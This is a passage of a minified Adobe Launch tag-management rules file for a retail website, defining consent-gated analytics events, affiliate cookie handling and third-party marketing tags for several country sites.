pages",events:[{modulePath:"core/src/lib/events/pageBottom.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"US",valueIsRegex:!0},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.type",value:"product set|Homepage|category|product",valueIsRegex:!0},timeout:2e3},{modulePath:"core/src/lib/conditions/pageViews.js",settings:{count:2,duration:"session",operator:"<"},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/performancecookiesactive.js",settings:{activeGroupFieldValue:",2,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:'function getQueryVariable(variable) {\nvar query = window.location.search.substring(1);\nvar vars = query.split("&");\n\tfor (var i=0;i<vars.length;i++) {\n\t\tvar pair = vars[i].split("=");\n\t\tif(pair[0] == "cjevent") {return pair[1];}\n\t}\n\t//return false;\n}\n\nif (typeof getQueryVariable("cjevent")!=\'undefined\') {\n  if (typeof _satellite.cookie.get("cjevent")!=\'undefined\') {\n    _satellite.cookie.remove(\'cjevent\');\n    var cjevent = getQueryVariable("cjevent");\n    _satellite.cookie.set(\'cjevent\', cjevent, { expires: 30 });\n  } else {\n    var cjevent = getQueryVariable("cjevent");\n    _satellite.cookie.set(\'cjevent\', cjevent, { expires: 30 });\n  }\n} else {\nconsole.log("do nothing");\n}\n',language:"javascript"},timeout:2e3,delayNext:!0}]},{id:"RL3b4aff93118c4f3baf2402858ae19f23",name:"AA - Click on Left Pocket",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:".js-pocket-option",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.type",value:"product"},timeout:2e3}],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{props:[{name:"prop12",type:"value",value:"%Page Name%"},{name:"prop14",type:"value",value:"%Page Type%"}],events:[{name:"event43"}],pageName:"%Page Name%"}},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RCdc15d1e4a36047308feb66432663450c-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL3c09ca0df10345a7bef15dbadd2e3363",name:"Site function - Amazon Purchase - UK site ",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",variableValues:[{value:"UK"}]},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.name",variableValues:[{value:"Checkout-Confirmation"}]},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/targetingcookiesactive.js",settings:{activeGroupFieldValue:",4,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RCdc6daa6bba16466784942548535c6715-source.min.js",language:"html",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL3c2a593c6ecd4260a4b20326acf7b272",name:"AA - Set Delivery Type",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"deliverymethod"},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.name",value:"Checkout-Delivery"},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"UK"},timeout:2e3}],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{eVars:[{name:"eVar29",type:"value",value:"%event.detail.delivery_type%"}],props:[{name:"prop12",type:"value",value:"%Page Name%"},{name:"prop14",type:"value",value:"%Page Type%"}],events:[{name:"event29"}],pageName:"%Page Name%"}},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RCd01da7ecb7aa40aa828e2d7c3c71a6ce-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL3d383929517b4053a169c2cf44cebdf7",name:"Hide feedback tab on mobile checkout pages",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.name",value:"Checkout-Login|checkout-aboutyou|Checkout-Delivery|Checkout-Payment|Checkout-Review|checkout-globale",valueIsRegex:!0},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.responsive_design_type",value:"Mobile View"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RC41a413bd497e4b6abb72691c9e1e2b98-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL3db0e13b715d4d239e96fe1c2cde1cdf",name:"Site function - RTBHouse PLP tag - US & CA site ",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",variableValues:[{value:"US|CA",valueIsRegex:!0}]},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.type",value:"category"},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/targetingcookiesactive.js",settings:{activeGroupFieldValue:",4,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RCe42dacdbd3614e148934e6e474ca52a7-source.min.js",language:"html",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL3f93a8482ea44f39bff23936cee3d1fb",name:"AA - CS OTP Customise CTA Click",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"cs_pdp_customise_click"},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.type",value:"product"},timeout:2e3}],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{props:[{name:"prop12",type:"value",value:"%Page Name%"},{name:"prop14",type:"value",value:"%Page Type%"}],events:[{name:"event93"}]}},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RCf2a913f44cd640b680978a1ae1284598-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL419ee4e4adf94b338c30454f88e052af",name:"AA - Size Error on PDP",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"size_error_pdp"},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.type",value:"product",valueIsRegex:!0},timeout:2e3}],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{eVars:[{name:"eVar56",type:"value",value:"%event.detail.attributes%"}],props:[{name:"prop12",type:"value",value:"%Page Name%"},{name:"prop14",type:"value",value:"%Page Type%"}],events:[{name:"event57"}],pageName:"%Page Name%"}},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RC0a7811c63fa046de82a99fcada50db71-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL42ac12dc558a42569945b0d7cc3b6f09",name:"Amex gift voucher - acquisition sites",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"US"},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.name",value:"Checkout-Payment"},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.campaign_site",variableValues:[{value:"fbdefault|usgob|usafcj|uscjdl|usot99|usdv99|pinterest|usbi99|espn|usyt99|usbrt1|ctvtex1|ctvtex|yttex|dstex|us39t3|fb99fs|li99fs|usgonb|usnews|usbgsh|usgd99|nyjusban|usytcr|usytts|anniv1|usCaler|ctty|usg399|usb399|usgnbt|usgnbtc|fb99ta|fb99tb|jetsban24|uspnf|fb2499|usdgre|usfbre|fb39t1|fb2479|usdgrf|bl39t1|usdgfl|fbroa1|fbroa2|usytfl|usdgfe|usancj|rtb39a|rtbdfb|usnbco|usnbte|usytbo|usdgbo|usnbch|uspmch|uspmkn|usytbf|usbgau|uspint|usbgfd|0tbcs1|fbroa3|fbroa4|usdgsh|usdgfsh|usnbai|uspxtr",valueIsRegex:!0}]},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RC28da4b73901e43638772d38680598df2-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RC83866655a9414d85a848ea54fdfbd01d-source.min.js",language:"html",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL42ca093c912b48df86259701cf951239",name:"Site function- Adgile page pixel - US Site",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"US"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RC04d8adfe64374298a90f90ab10fe2988-source.min.js",language:"html",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL447f5cd7e4a948419dde2ff9b4da11c5",name:"AA - Entered Rewards Section",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"viewed_rewards_section"},ruleOrder:100}],conditions:[],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{props:[{name:"prop12",type:"value",value:"%Page Name%"},{name:"prop14",type:"value",value:"%Page Type%"}],events:[{name:"event108"}]}},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RC81f77acc857846ce8150dfb7104ac18f-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL4655b45779bf4e349c5c1535b17f42e9",name:"AA - Request A Catalogue",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"request_a_catalogue"},ruleOrder:50}],conditions:[],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{props:[{name:"prop14",type:"value",value:"%Page Type%"},{name:"prop12",type:"value",value:"%Page Name%"}],events:[{name:"event56"}],pageName:"%Page Name%"}},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RCbc0eebe7aba548e2b16db23d5029cba9-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL479996916827480d81121884eb3876ed",name:"AA - CT188 Floating ATB CTA click - UK",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"floating_atb_cta_click"},ruleOrder:50}],conditions:[],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{eVars:[{name:"eVar10",type:"value",value:"%event.detail.link_name%"}],props:[{name:"prop12",type:"value",value:"%Page Type%"}]}},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RC4b0ca9cf6c084686813bcb58ca8ad6de-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL47f3d742f0f84d4ca1ee967cb84af0fd",name:"Tag4ARM - Global (including global Go Inspire tag)",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/targetingcookiesactive.js",settings:{activeGroupFieldValue:",4,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RCee43f08c59334b1f9be5018251af1db7-source.min.js",language:"html",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL489c4b17582f4ef48e6e72c59752aae2",name:"AA - Content Page CTA Click",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"content_cta_click"},ruleOrder:100}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.type",value:"content search"},timeout:2e3}],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{eVars:[{name:"eVar86",type:"value",value:"%event.detail.button%"},{name:"eVar87",type:"value",value:"%event.detail.url%"}],props:[{name:"prop12",type:"value",value:"%Page Name%"},{name:"prop14",type:"value",value:"%Page Type%"}],events:[{name:"event11"}]}},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RCc878966e0c1a4c5c92ada8b60e9f5b7b-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL49863b1a39e64ab3908936e5b3d3c42c",name:"Content Square DVAR - Coupon Status",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"DE|UK|US|FR",valueIsRegex:!0},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.name",value:"basket"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RC25b4f56c85eb4e6bbd1cd71e953690f0-source.min.js",language:"html",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL4ac38de84ac043009f288edc32b8bf85",name:"AA - Prominent breadcrumb clicks",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"breadcrumb_click"},ruleOrder:50}],conditions:[],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){t.contextData["cm.ssf"]=1,t.linkTrackVars="contextData.cm.ssf,prop12,prop14,eVar10",t.tl(!0,"o","breadcrumb_click")}},trackerProperties:{eVars:[{name:"eVar10",type:"value",value:"%event.detail.link_name%"}],props:[{name:"prop12",type:"value",value:"%Page Name%"},{name:"prop14",type:"value",value:"%Page Type%"}]}},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{global:!0,source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RCcb780cd469d842609f96e2528e3a59eb-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL4b386a98ce174a60aa6e647aa8ae4fa2",name:"Talkable - Confirmation page",events:[{modulePath:"core/src/lib/events/pageBottom.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"US"},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.name",value:"Checkout-Confirmation"},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/functionalcookiesactive.js",settings:{activeGroupFieldValue:",3,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"<!-- Begin Talkable integration code -->\n<script>\n  window._talkableq = window._talkableq || [];\n  var _talkable_data = {\n    purchase: {\n      order_number: _satellite.getVar('Order ID'),\n      subtotal: _satellite.getVar('Order Subtotal'),\n      coupon_code: _satellite.getVar('Order Promotion Coupon')\n    },\n    customer: {\n      email: _satellite.getVar('User Customer Email'),\n      traffic_source: ''\n    }\n  };\n  window._talkableq.push(['register_purchase', _talkable_data]);\n\n</script>\n<!-- End Talkable integration code -->",language:"html"},timeout:2e3,delayNext:!0}]},{id:"RL4d2c405e7ede4c80b82a5c3a751d17bb",name:"AA - Fitting Room PDP Preselected",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"pdp_fitting"},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.type",value:"product",valueIsRegex:!0},timeout:2e3}],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{props:[{name:"prop12",type:"value",value:"%Page Name%"},{name:"prop14",type:"value",value:"%Page Type%"}],events:[{name:"event27"}]}},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RCd691bbcaca6a4f96be0b6f202e8b646b-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL4e28fd2514c94945989bafc07a937acc",name:"AA - Sort By",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"sort_by"},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.type",value:"category"},timeout:2e3}],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{eVars:[{name:"eVar84",type:"value",value:"%event.detail.sort%"}],props:[{name:"prop2",type:"value",value:"%Page Category%"},{name:"prop14",type:"value",value:"%Page Type%"},{name:"prop12",type:"value",value:"%Page Name%"}],events:[{name:"event9"}],pageName:"%Page Name%"}},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RC2a51b36b282644738848a2c9618d1f9d-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL50ab17bd5b874679910c92bf1dbbf85b",name:"AA - Fitting Room PLP Filtered",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"plp_fitting"},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.type",value:"category"},timeout:2e3}],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{props:[{name:"prop12",type:"value",value:"%Page Name%"},{name:"prop14",type:"value",value:"%Page Type%"},{name:"prop2",type:"value",value:"%Page Category%"}],events:[{name:"event27"}]}},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RCe5f2ae598d6e4b94bda203e7adfa13c6-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL51d8a58750fd425daabc5f374dc56ca0",name:"Site hacks - change DE checkout CTA text - DE",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.name",value:"Checkout-Payment"},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"DE"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RC48351304afb04a2f88ea23001364f785-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL51d8eeacdeb348548a6eabf2fa98118e",name:"AA - PLP Grid Icons 5",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"plp_grid_icon_clicks_5"},ruleOrder:50}],conditions:[],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{eVars:[{name:"eVar108",type:"value",value:"%event.detail.link_name%"}],props:[{name:"prop12",type:"value",value:"%Page Name%"},{name:"prop14",type:"value",value:"%Page Type%"}],events:[{name:"event58"}]}},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RC461436e851f14456811be4657e34da16-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL51f19265e0174cefb7b9d97ca18a5b85",name:"AA - CT2314 Wishlist Remove",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"wishlist_remove"},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.type",value:"category|product",valueIsRegex:!0},timeout:2e3}],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{eVars:[{name:"eVar4",type:"value",value:"%event.detail.product%"},{name:"eVar59",type:"value",value:"%event.detail.location%"}],props:[{name:"prop2",type:"value",value:"%Page Category%"},{name:"prop12",type:"value",value:"%Page Name%"}],events:[{name:"event27"}]}},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RC517b27a20ad64ceab26a7938e304cf44-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL51fa9f13910b41588034a0411c9099a8",name:"Bloomreach Identify",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/targetingcookiesactive.js",settings:{activeGroupFieldValue:",4,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RC85216f131f4f4c4c95cb4e451e9a68ec-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL52e6df9fc6124e8f94c8355d5b08fe54",name:"AA - Click on PDP concertina",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"pdp_concertina_click"},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.type",value:"product",valueIsRegex:!0},timeout:2e3}],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{eVars:[{name:"eVar61",type:"value",value:"%event.detail.concertina%"}],props:[{name:"prop12",type:"value",value:"%Page Name%"}],events:[{name:"event62"}]}},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RCb25e1f981a6a4bb2b1fc898afcfd8d0e-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL53b5727890be4f2b81ef64f16c162501",name:"AA - Store Search",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"store_search"},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.name",value:"storelocator"},timeout:2e3}],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{eVars:[{name:"eVar55",type:"value",value:"%event.detail.search_term%"}],props:[{name:"prop12",type:"value",value:"%Page Name%"},{name:"prop14",type:"value",value:"%Page Type%"}],events:[{name:"event55"}],pageName:"%Page Name%"}},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RCaab3d551f67d4b6fb1a1d6f6d7f58f74-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL53c4fab7f3e24ed88eca78c68946a4f7",name:"Site Hacks - DE ACQ T&C text change - DE",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"DE"},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.campaign_site",value:"desghh|run|denbhh|defbhh",valueIsRegex:!0},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.name",value:"basket"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RCecdef7e8e3774a499388903e7937d83b-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL54c4aae81d68497893ea13ef2f6dfa7a",name:"Site hacks - BF - Promo message - UK/US",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"UK",valueIsRegex:!1},timeout:2e3},{modulePath:"core/src/lib/conditions/dateRange.js",settings:{end:"2022-11-28T23:59:00Z",start:"2022-11-26T00:00:00Z"},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.campaign_site",value:"uk24gs|uk24fb|uknon24|uk24pm|uk24dv|ct24kl|us89lt|usot99|us89fb|usdv99|usnb99|usbi99|sh279fs|fb279fs|nb279fs|uspm99|ussp99|nb99t1",valueIsRegex:!0},negate:!0,timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RC480d7227b8074ee58f46cdf6c44fc0b6-source.min.js",language:"html",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL552207f1a9f440ab9488db9e3d1e3106",name:"AA - Internal Tracking Code Clicks",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:45}],conditions:[{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){if(location.search.match(new RegExp("cm_sp=([^&]*)"))||location.hash.match(new RegExp("cm_sp=([^&]*)")))return!0}},timeout:2e3}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{events:[{name:"event2"}]}},timeout:2e3,delayNext:!0}]},{id:"RL55a7df24cb2246129e90c884ba6e8654",name:"Site function - RTBHouse main tag - US Site",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"US"},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/targetingcookiesactive.js",settings:{activeGroupFieldValue:",4,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RC46e6cebc49a542d3a4ccccaa23906281-source.min.js",language:"html",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL55ef7d8102334a63bd6acbc35db328f1",name:"AA - Click on colour swatch (PLP)",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"plp_swatch_click"},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.type",value:"category|search",valueIsRegex:!0},timeout:2e3}],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{props:[{name:"prop2",type:"value",value:"%Page Category%"},{name:"prop14",type:"value",value:"%Page 